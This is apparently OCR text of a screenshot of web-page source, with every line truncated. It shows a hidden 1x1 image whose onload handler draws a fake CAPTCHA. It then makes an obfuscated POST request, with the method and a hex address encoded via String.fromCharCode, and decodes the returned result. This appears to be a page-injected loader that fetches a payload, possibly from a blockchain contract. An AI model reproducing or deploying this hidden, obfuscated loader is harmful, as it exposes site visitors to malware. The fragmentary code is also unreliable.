
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f